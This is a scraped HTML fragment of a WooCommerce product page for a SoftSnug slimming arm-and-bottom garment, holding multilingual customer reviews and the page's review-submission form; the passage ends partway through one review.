			        <div class="wcpr-review-content">Very love it ! its gv me sweats alot, definitely will repurchase again</div>
		</div></div></div><div id="comment-61664" class="wcpr-grid-item"><div class="wcpr-content"><div class="review-content-container">            <div class="review-content-container-top">
                <div class="wcpr-comment-author">
		            Siti Hazl                </div>
                <div class="wcpr-review-rating">
		            <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>                        <div class="wcpr-review-date">
				            February 10, 2022                        </div>
			                            </div>
            </div>
			        <div class="wcpr-review-content">Very fast delivery, so far im satisfied with it</div>
		</div></div></div><div id="comment-61663" class="wcpr-grid-item"><div class="wcpr-content"><div class="review-content-container">            <div class="review-content-container-top">
                <div class="wcpr-comment-author">
		            Ariana Si                </div>
                <div class="wcpr-review-rating">
		            <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>                        <div class="wcpr-review-date">
				            February 10, 2022                        </div>
			                            </div>
            </div>
			        <div class="wcpr-review-content">Receive on the next day, the quality of the product very premium, worth of the price. Been try it out this morning, its really makes me sweats alot and yet very comfortable. surprisingly good result</div>
		</div></div></div></div>			</ol>

								<div class="cr-show-more-review-spinner-cnt">
						<button class="cr-show-more-reviews-prd" type="button">
							Show more reviews (10)						</button>
						<span class="cr-show-more-review-spinner" style="display:none"></span>
					</div>
							<p class="cr-search-no-reviews" style="display:none">Sorry, no reviews match your current selections</p>
			</div>

		<div class="cr-ajax-reviews-review-form">
		<div id="review_form_wrapper">
			<div id="review_form" class="cr-single-product-review">
				
<div class="cr-review-form-wrap">

	<div class="cr-review-form-nav">
		<div class="cr-nav-left">
			<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M16.9607 19.2506L11.0396 13.3295L16.9607 7.40833" stroke="#0E252C" stroke-miterlimit="10"/>
			</svg>
			<span>
				Add a review			</span>
		</div>
		<div class="cr-nav-right">
			<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M8.61914 8.62009L19.381 19.3799M8.61914 19.3799L19.381 8.62009" stroke="#0E252C" stroke-miterlimit="10" stroke-linejoin="round"/>
			</svg>
		</div>
	</div>

	
		<div class="cr-review-form-item">
			<img src="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-150x150.jpg" alt="SoftSnug Arm &amp; Bottom package"/>
			<span>SoftSnug Arm &amp; Bottom package</span>
			<input type="hidden" value="7562" class="cr-review-form-item-id" />
		</div>

		<div class="cr-review-form-rating-overall cr-review-form-rating-ovonly">			<div class="cr-review-form-rating">
				<div class="cr-review-form-rating-label">
					Rating<span class="required">*</span>				</div>
				<div class="cr-review-form-rating-cont cr-review-form-rating-req">
											<div class="cr-review-form-rating-inner" data-rating="1">
							<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="cr-rating-deact">
								<path d="M10.5131 0.288628C10.7119 -0.0962093 11.288 -0.0962093 11.4868 0.288628L14.4654 6.04249C14.5448 6.19546 14.6976 6.3014 14.8745 6.32573L21.5344 7.24876C21.9799 7.31054 22.1576 7.83281 21.8357 8.132L17.0158 12.611C16.8881 12.7297 16.8295 12.9014 16.86 13.0691L17.9974 19.3935C18.0738 19.8165 17.6081 20.1392 17.2092 19.9392L11.2529 16.9538C11.0946 16.8745 10.9053 16.8745 10.747 16.9538L4.79023 19.9392C4.39182 20.1392 3.92604 19.8165 4.00249 19.3935L5.13988 13.0691C5.17004 12.9014 5.11177 12.7297 4.98365 12.611L0.164665 8.132C-0.157703 7.83281 0.020013 7.31054 0.465542 7.24876L7.12575 6.32573C7.30224 6.3014 7.45552 6.19546 7.5345 6.04249L10.5131 0.288628Z" fill="#DFE4E7"/>
							</svg>
							<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="cr-rating-act">
								<path d="M10.5131 0.288628C10.7119 -0.0962093 11.288 -0.0962093 11.4868 0.288628L14.4654 6.04249C14.5448 6.19546 14.6976 6.3014 14.8745 6.32573L21.5344 7.24876C21.9799 7.31054 22.1576 7.83281 21.8357 8.132L17.0158 12.611C16.8881 12.7297 16.8295 12.9014 16.86 13.0691L17.9974 19.3935C18.0738 19.8165 17.6081 20.1392 17.2092 19.9392L11.2529 16.9538C11.0946 16.8745 10.9053 16.8745 10.747 16.9538L4.79023 19.9392C4.39182 20.1392 3.92604 19.8165 4.00249 19.3935L5.13988 13.0691C5.17004 12.9014 5.11177 12.7297 4.98365 12.611L0.164665 8.132C-0.157703 7.83281 0.020013 7.31054 0.465542 7.24876L7.12575 6.32573C7.30224 6.3014 7.45552 6.19546 7.5345 6.04249L10.5131 0.288628Z" fill="#F4DB6B"/>
								<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91797 18.3717L12.328 1.91336L14.4655 6.04248C14.5448 6.19545 14.6977 6.30139 14.8746 6.32572L21.5345 7.24875C21.98 7.31053 22.1577 7.8328 21.8357 8.13199L17.0159 12.611C16.8882 12.7297 16.8295 12.9014 16.8601 13.0691L17.9975 19.3934C18.0739 19.8165 17.6082 20.1392 17.2093 19.9392L11.253 16.9538C11.0947 16.8745 10.9054 16.8745 10.7471 16.9538L7.91797 18.3717Z" fill="#F5CD5B"/>
							</svg>
						</div>
											<div class="cr-review-form-rating-inner" data-rating="2">
							<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="cr-rating-deact">
								<path d="M10.5131 0.288628C10.7119 -0.0962093 11.288 -0.0962093 11.4868 0.288628L14.4654 6.04249C14.5448 6.19546 14.6976 6.3014 14.8745 6.32573L21.5344 7.24876C21.9799 7.31054 22.1576 7.83281 21.8357 8.132L17.0158 12.611C16.8881 12.7297 16.8295 12.9014 16.86 13.0691L17.9974 19.3935C18.0738 19.8165 17.6081 20.1392 17.2092 19.9392L11.2529 16.9538C11.0946 16.8745 10.9053 16.8745 10.747 16.9538L4.79023 19.9392C4.39182 20.1392 3.92604 19.8165 4.00249 19.3935L5.13988 13.0691C5.17004 12.9014 5.11177 12.7297 4.98365 12.611L0.164665 8.132C-0.157703 7.83281 0.020013 7.31054 0.465542 7.24876L7.12575 6.32573C7.30224 6.3014 7.45552 6.19546 7.5345 6.04249L10.5131 0.288628Z" fill="#DFE4E7"/>
							</svg>
							<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="cr-rating-act">
								<path d="M10.5131 0.288628C10.7119 -0.0962093 11.288 -0.0962093 11.4868 0.288628L14.4654 6.04249C14.5448 6.19546 14.6976 6.3014 14.8745 6.32573L21.5344 7.24876C21.9799 7.31054 22.1576 7.83281 21.8357 8.132L17.0158 12.611C16.8881 12.7297 16.8295 12.9014 16.86 13.0691L17.9974 19.3935C18.0738 19.8165 17.6081 20.1392 17.2092 19.9392L11.2529 16.9538C11.0946 16.8745 10.9053 16.8745 10.747 16.9538L4.79023 19.9392C4.39182 20.1392 3.92604 19.8165 4.00249 19.3935L5.13988 13.0691C5.17004 12.9014 5.11177 12.7297 4.98365 12.611L0.164665 8.132C-0.157703 7.83281 0.020013 7.31054 0.465542 7.24876L7.12575 6.32573C7.30224 6.3014 7.45552 6.19546 7.5345 6.04249L10.5131 0.288628Z" fill="#F4DB6B"/>
								<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91797 18.3717L12.328 1.91336L14.4655 6.04248C14.5448 6.19545 14.6977 6.30139 14.8746 6.32572L21.5345 7.24875C21.98 7.31053 22.1577 7.8328 21.8357 8.13199L17.0159 12.611C16.8882 12.7297 16.8295 12.9014 16.8601 13.0691L17.9975 19.3934C18.0739 19.8165 17.6082 20.1392 17.2093 19.9392L11.253 16.9538C11.0947 16.8745 10.9054 16.8745 10.7471 16.9538L7.91797 18.3717Z" fill="#F5CD5B"/>
							</svg>
						</div>
											<div class="cr-review-form-rating-inner" data-rating="3">
							<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="cr-rating-deact">
								<path d="M10.5131 0.288628C10.7119 -0.0962093 11.288 -0.0962093 11.4868 0.288628L14.4654 6.04249C14.5448 6.19546 14.6976 6.3014 14.8745 6.32573L21.5344 7.24876C21.9799 7.31054 22.1576 7.83281 21.8357 8.132L17.0158 12.611C16.8881 12.7297 16.8295 12.9014 16.86 13.0691L17.9974 19.3935C18.0738 19.8165 17.6081 20.1392 17.2092 19.9392L11.2529 16.9538C11.0946 16.8745 10.9053 16.8745 10.747 16.9538L4.79023 19.9392C4.39182 20.1392 3.92604 19.8165 4.00249 19.3935L5.13988 13.0691C5.17004 12.9014 5.11177 12.7297 4.98365 12.611L0.164665 8.132C-0.157703 7.83281 0.020013 7.31054 0.465542 7.24876L7.12575 6.32573C7.30224 6.3014 7.45552 6.19546 7.5345 6.04249L10.5131 0.288628Z" fill="#DFE4E7"/>
							</svg>
							<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="cr-rating-act">
								<path d="M10.5131 0.288628C10.7119 -0.0962093 11.288 -0.0962093 11.4868 0.288628L14.4654 6.04249C14.5448 6.19546 14.6976 6.3014 14.8745 6.32573L21.5344 7.24876C21.9799 7.31054 22.1576 7.83281 21.8357 8.132L17.0158 12.611C16.8881 12.7297 16.8295 12.9014 16.86 13.0691L17.9974 19.3935C18.0738 19.8165 17.6081 20.1392 17.2092 19.9392L11.2529 16.9538C11.0946 16.8745 10.9053 16.8745 10.747 16.9538L4.79023 19.9392C4.39182 20.1392 3.92604 19.8165 4.00249 19.3935L5.13988 13.0691C5.17004 12.9014 5.11177 12.7297 4.98365 12.611L0.164665 8.132C-0.157703 7.83281 0.020013 7.31054 0.465542 7.24876L7.12575 6.32573C7.30224 6.3014 7.45552 6.19546 7.5345 6.04249L10.5131 0.288628Z" fill="#F4DB6B"/>
								<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91797 18.3717L12.328 1.91336L14.4655 6.04248C14.5448 6.19545 14.6977 6.30139 14.8746 6.32572L21.5345 7.24875C21.98 7.31053 22.1577 7.8328 21.8357 8.13199L17.0159 12.611C16.8882 12.7297 16.8295 12.9014 16.8601 13.0691L17.9975 19.3934C18.0739 19.8165 17.6082 20.1392 17.2093 19.9392L11.253 16.9538C11.0947 16.8745 10.9054 16.8745 10.7471 16.9538L7.91797 18.3717Z" fill="#F5CD5B"/>
							</svg>
						</div>
											<div class="cr-review-form-rating-inner" data-rating="4">
							<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="cr-rating-deact">
								<path d="M10.5131 0.288628C10.7119 -0.0962093 11.288 -0.0962093 11.4868 0.288628L14.4654 6.04249C14.5448 6.19546 14.6976 6.3014 14.8745 6.32573L21.5344 7.24876C21.9799 7.31054 22.1576 7.83281 21.8357 8.132L17.0158 12.611C16.8881 12.7297 16.8295 12.9014 16.86 13.0691L17.9974 19.3935C18.0738 19.8165 17.6081 20.1392 17.2092 19.9392L11.2529 16.9538C11.0946 16.8745 10.9053 16.8745 10.747 16.9538L4.79023 19.9392C4.39182 20.1392 3.92604 19.8165 4.00249 19.3935L5.13988 13.0691C5.17004 12.9014 5.11177 12.7297 4.98365 12.611L0.164665 8.132C-0.157703 7.83281 0.020013 7.31054 0.465542 7.24876L7.12575 6.32573C7.30224 6.3014 7.45552 6.19546 7.5345 6.04249L10.5131 0.288628Z" fill="#DFE4E7"/>
							</svg>
							<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="cr-rating-act">
								<path d="M10.5131 0.288628C10.7119 -0.0962093 11.288 -0.0962093 11.4868 0.288628L14.4654 6.04249C14.5448 6.19546 14.6976 6.3014 14.8745 6.32573L21.5344 7.24876C21.9799 7.31054 22.1576 7.83281 21.8357 8.132L17.0158 12.611C16.8881 12.7297 16.8295 12.9014 16.86 13.0691L17.9974 19.3935C18.0738 19.8165 17.6081 20.1392 17.2092 19.9392L11.2529 16.9538C11.0946 16.8745 10.9053 16.8745 10.747 16.9538L4.79023 19.9392C4.39182 20.1392 3.92604 19.8165 4.00249 19.3935L5.13988 13.0691C5.17004 12.9014 5.11177 12.7297 4.98365 12.611L0.164665 8.132C-0.157703 7.83281 0.020013 7.31054 0.465542 7.24876L7.12575 6.32573C7.30224 6.3014 7.45552 6.19546 7.5345 6.04249L10.5131 0.288628Z" fill="#F4DB6B"/>
								<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91797 18.3717L12.328 1.91336L14.4655 6.04248C14.5448 6.19545 14.6977 6.30139 14.8746 6.32572L21.5345 7.24875C21.98 7.31053 22.1577 7.8328 21.8357 8.13199L17.0159 12.611C16.8882 12.7297 16.8295 12.9014 16.8601 13.0691L17.9975 19.3934C18.0739 19.8165 17.6082 20.1392 17.2093 19.9392L11.253 16.9538C11.0947 16.8745 10.9054 16.8745 10.7471 16.9538L7.91797 18.3717Z" fill="#F5CD5B"/>
							</svg>
						</div>
											<div class="cr-review-form-rating-inner" data-rating="5">
							<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="cr-rating-deact">
								<path d="M10.5131 0.288628C10.7119 -0.0962093 11.288 -0.0962093 11.4868 0.288628L14.4654 6.04249C14.5448 6.19546 14.6976 6.3014 14.8745 6.32573L21.5344 7.24876C21.9799 7.31054 22.1576 7.83281 21.8357 8.132L17.0158 12.611C16.8881 12.7297 16.8295 12.9014 16.86 13.0691L17.9974 19.3935C18.0738 19.8165 17.6081 20.1392 17.2092 19.9392L11.2529 16.9538C11.0946 16.8745 10.9053 16.8745 10.747 16.9538L4.79023 19.9392C4.39182 20.1392 3.92604 19.8165 4.00249 19.3935L5.13988 13.0691C5.17004 12.9014 5.11177 12.7297 4.98365 12.611L0.164665 8.132C-0.157703 7.83281 0.020013 7.31054 0.465542 7.24876L7.12575 6.32573C7.30224 6.3014 7.45552 6.19546 7.5345 6.04249L10.5131 0.288628Z" fill="#DFE4E7"/>
							</svg>
							<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="cr-rating-act">
								<path d="M10.5131 0.288628C10.7119 -0.0962093 11.288 -0.0962093 11.4868 0.288628L14.4654 6.04249C14.5448 6.19546 14.6976 6.3014 14.8745 6.32573L21.5344 7.24876C21.9799 7.31054 22.1576 7.83281 21.8357 8.132L17.0158 12.611C16.8881 12.7297 16.8295 12.9014 16.86 13.0691L17.9974 19.3935C18.0738 19.8165 17.6081 20.1392 17.2092 19.9392L11.2529 16.9538C11.0946 16.8745 10.9053 16.8745 10.747 16.9538L4.79023 19.9392C4.39182 20.1392 3.92604 19.8165 4.00249 19.3935L5.13988 13.0691C5.17004 12.9014 5.11177 12.7297 4.98365 12.611L0.164665 8.132C-0.157703 7.83281 0.020013 7.31054 0.465542 7.24876L7.12575 6.32573C7.30224 6.3014 7.45552 6.19546 7.5345 6.04249L10.5131 0.288628Z" fill="#F4DB6B"/>
								<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91797 18.3717L12.328 1.91336L14.4655 6.04248C14.5448 6.19545 14.6977 6.30139 14.8746 6.32572L21.5345 7.24875C21.98 7.31053 22.1577 7.8328 21.8357 8.13199L17.0159 12.611C16.8882 12.7297 16.8295 12.9014 16.8601 13.0691L17.9975 19.3934C18.0739 19.8165 17.6082 20.1392 17.2093 19.9392L11.253 16.9538C11.0947 16.8745 10.9054 16.8745 10.7471 16.9538L7.91797 18.3717Z" fill="#F5CD5B"/>
							</svg>
						</div>
										<div class="cr-review-form-rating-nbr">0/5</div>
				</div>
				<div class="cr-review-form-field-error">
					* Rating is required				</div>
				<input class="cr-review-form-rating-inp" name="cr_onsite_68_ovrl" type="hidden" value="">
				<input name="cr_typ_lab_68_ovrl" type="hidden" value="{&quot;type&quot;:&quot;ovrl&quot;}">
			</div>
			</div>
		<div class="cr-review-form-comment">
			<div class="cr-review-form-lbl">
				Your review			</div>
			<textarea rows="5" name="cr_review_form_comment_txt" class="cr-review-form-comment-txt"></textarea>
			<div class="cr-review-form-field-error">
				* Review is required			</div>
		</div>

		<div class="cr-review-form-ne">
			<div class="cr-review-form-name">
				<div class="cr-review-form-lbl">
					Name				</div>
				<input type="text" name="cr_review_form_name" class="cr-review-form-txt" autocomplete="name" value=""></input>
				<div class="cr-review-form-field-error">
					* Name is required				</div>
			</div>
			<div class="cr-review-form-email">
				<div class="cr-review-form-lbl">
					Email				</div>
				<input type="email" name="cr_review_form_email" class="cr-review-form-txt" autocomplete="email" value=""></input>
				<div class="cr-review-form-field-error">
					* Email is required				</div>
			</div>
		</div>

					<div class="cr-form-item-media cr-form-item-container">
				<div class="cr-form-item-subcontainer">
					<div>
						<div class="cr-form-item-media-none">
							<svg class="cr-form-item-media-icon" viewBox="0 0 576 512">
								<path d="M480 416v16c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V176c0-26.51 21.49-48 48-48h16v208c0 44.112 35.888 80 80 80h336zm96-80V80c0-26.51-21.49-48-48-48H144c-26.51 0-48 21.49-48 48v256c0 26.51 21.49 48 48 48h384c26.51 0 48-21.49 48-48zM256 128c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-96 144l55.515-55.515c4.686-4.686 12.284-4.686 16.971 0L272 256l135.515-135.515c4.686-4.686 12.284-4.686 16.971 0L512 208v112H160v-48z"></path>
							</svg>
							<svg class="cr-form-item-media-icon" viewBox="0 0 576 512">
								<path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
							</svg>
							<span>
								Add photos or video to your review							</span>
						</div>
						<div class="cr-form-item-media-preview">
													</div>
						<input type="file" accept="image/jpeg,image/png,video/*" class="cr-form-item-media-file">
					</div>
					<div class="cr-review-form-field-error"></div>
				</div>
			</div>
		
		
		<div class="cr-review-form-captcha"><div class="cr-recaptcha g-recaptcha" data-sitekey="6LcDOpIbAAAAACsNazf9qZKcemC9qUKvHL0Vs6gT" data-crcaptchaid="aaf26"></div><div class="cr-review-form-field-error">* Please confirm that you are not a robot</div></div>
		<div class="cr-review-form-buttons">
			<button type="button" class="cr-review-form-submit">
				<span>Submit</span>
				<img src="https://softsnug.com/wp-content/plugins/customer-reviews-woocommerce/img/spinner-dots.svg" alt="Loading" />
			</button>
			<button type="button" class="cr-review-form-cancel">
				Cancel			</button>
		</div>

		<div class="cr-review-form-result">
			<span></span>
			<button type="button" class="cr-review-form-continue"></button>
		</div>

	
</div>
			</div>
		</div>
	</div>

	<div class="clear"></div>
</div>
 
                <div class="reviews">
                    <div class="grid"  data-attributes="null">
                        <!-- width of .grid-sizer used for columnWidth -->
                        <div class="grid-sizer"></div>

                    						                        <div class="grid-item 3">
                            <div class="review-content">
                                                                <h5>Intan Ramsa <i class="fa fa-check-circle"> </i></h5>
                                <div class="crstar-rating" style=""><span style="width:100%;"></span></div>
                                <div class="comment">
                                    Selesa walaupun dipakai seharian. tidak merengsakan kulit walaupun berpeluh.                                </div>
                                <div class="separator"></div>
                                                                    <div class="item-bought">
                                        <div class="bought-img">
                                           <img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>
                                        <div class="item-title">
                                            <a href="https://softsnug.com/product/soft-snug-package-2/">SoftSnug Arm & Bottom package</a>                                        </div>
                                    </div>
                                                            </div>
                        </div>
						                    						                        <div class="grid-item 3">
                            <div class="review-content">
                                                                <h5>Intan Ramsa <i class="fa fa-check-circle"> </i></h5>
                                <div class="crstar-rating" style=""><span style="width:100%;"></span></div>
                                <div class="comment">
                                    material yang sangat berkualiti. Selesa walaupun dipakai seharian. tidak merengsakan kulit walaupun berpeluh. saya belum terima free gift seperti yang diiklankan. macamana nak dapatkannya?                                </div>
                                <div class="separator"></div>
                                                                    <div class="item-bought">
                                        <div class="bought-img">
                                           <img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>
                                        <div class="item-title">
                                            <a href="https://softsnug.com/product/soft-snug-package-2/">SoftSnug Arm & Bottom package</a>                                        </div>
                                    </div>
                                                            </div>
                        </div>
						                    						                        <div class="grid-item 3">
                            <div class="review-content">
                                                                <h5>Shafiqah <i class="fa fa-check-circle"> </i></h5>
                                <div class="crstar-rating" style=""><span style="width:100%;"></span></div>
                                <div class="comment">
                                    Rate 10 stars for it, i dah pakai 1 bulan, arm pun kurus dari 18cm to 16.5cm ! sgt surprise sebab i pernah cuba byk produk pun tak de result. sgt recommend kpd sis yang nak kuruskan arm atau bottom mcm saya                                </div>
                                <div class="separator"></div>
                                                                    <div class="item-bought">
                                        <div class="bought-img">
                                           <img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>
                                        <div class="item-title">
                                            <a href="https://softsnug.com/product/soft-snug-package-2/">SoftSnug Arm & Bottom package</a>                                        </div>
                                    </div>
                                                            </div>
                        </div>
						                    						                        <div class="grid-item 3">
                            <div class="review-content">
                                                                <h5>Fatin bin <i class="fa fa-check-circle"> </i></h5>
                                <div class="crstar-rating" style=""><span style="width:80%;"></span></div>
                                <div class="comment">
                                    berqualiti dan selesa juga, bkn material yg keras mcm i beli dulu di mr diy. cuma packaging tu bleh improve sikit sebab msa dtg tu kemik. yg lain semua bestt ❤️                                </div>
                                <div class="separator"></div>
                                                                    <div class="item-bought">
                                        <div class="bought-img">
                                           <img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>
                                        <div class="item-title">
                                            <a href="https://softsnug.com/product/soft-snug-package-2/">SoftSnug Arm & Bottom package</a>                                        </div>
                                    </div>
                                                            </div>
                        </div>
						                    						                        <div class="grid-item 3">
                            <div class="review-content">
                                                                <h5>chinthi Rose <i class="fa fa-check-circle"> </i></h5>
                                <div class="crstar-rating" style=""><span style="width:100%;"></span></div>
                                <div class="comment">
                                    finally soft snug launch promotion package, actually i had been waiting for a very long time hesitate whether buy or not,after try their product, really in love ! i wear it everytime i exercise. thanks for the gift too hehe                                </div>
                                <div class="separator"></div>
                                                                    <div class="item-bought">
                                        <div class="bought-img">
                                           <img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>
                                        <div class="item-title">
                                            <a href="https://softsnug.com/product/soft-snug-package-2/">SoftSnug Arm & Bottom package</a>                                        </div>
                                    </div>
                                                            </div>
                        </div>
						                    						                        <div class="grid-item 3">
                            <div class="review-content">
                                                                <h5>kelvin <i class="fa fa-check-circle"> </i></h5>
                                <div class="crstar-rating" style=""><span style="width:100%;"></span></div>
                                <div class="comment">
                                    👍👍                                </div>
                                <div class="separator"></div>
                                                                    <div class="item-bought">
                                        <div class="bought-img">
                                           <img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>
                                        <div class="item-title">
                                            <a href="https://softsnug.com/product/soft-snug-package-2/">SoftSnug Arm & Bottom package</a>                                        </div>
                                    </div>
                                                            </div>
                        </div>
						                    						                        <div class="grid-item 3">
                            <div class="review-content">
                                                                <h5>VIP <i class="fa fa-check-circle"> </i></h5>
                                <div class="crstar-rating" style=""><span style="width:80%;"></span></div>
                                <div class="comment">
                                    nice                                </div>
                                <div class="separator"></div>
                                                                    <div class="item-bought">
                                        <div class="bought-img">
                                           <img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>
                                        <div class="item-title">
                                            <a href="https://softsnug.com/product/soft-snug-package-2/">SoftSnug Arm & Bottom package</a>                                        </div>
                                    </div>
                                                            </div>
                        </div>
						                    						                        <div class="grid-item 3">
                            <div class="review-content">
                                                                <h5>妮妮 <i class="fa fa-check-circle"> </i></h5>
                                <div class="crstar-rating" style=""><span style="width:80%;"></span></div>
                                <div class="comment">
                                    发货很快，前天买昨天就收到了。卖家也回复很快产品质量很好值得买 👍                                </div>
                                <div class="separator"></div>
                                                                    <div class="item-bought">
                                        <div class="bought-img">
                                           <img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>
                                        <div class="item-title">
                                            <a href="https://softsnug.com/product/soft-snug-package-2/">SoftSnug Arm & Bottom package</a>                                        </div>
                                    </div>
                                                            </div>
                        </div>
						                    						                        <div class="grid-item 3">
                            <div class="review-content">
                                                                <h5>Sherlyn ooi <i class="fa fa-check-circle"> </i></h5>
                                <div class="crstar-rating" style=""><span style="width:40%;"></span></div>
                                <div class="comment">
                                    Very fast delivery, but they never send the gift to me yet, anyone can help ? thank you                                </div>
                                <div class="separator"></div>
                                                                    <div class="item-bought">
                                        <div class="bought-img">
                                           <img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>
                                        <div class="item-title">
                                            <a href="https://softsnug.com/product/soft-snug-package-2/">SoftSnug Arm & Bottom package</a>                                        </div>
                                    </div>
                                                            </div>
                        </div>
						                    						                        <div class="grid-item 3">
                            <div class="review-content">
                                                                <h5>Azl binti <i class="fa fa-check-circle"> </i></h5>
                                <div class="crstar-rating" style=""><span style="width:80%;"></span></div>
                                <div class="comment">
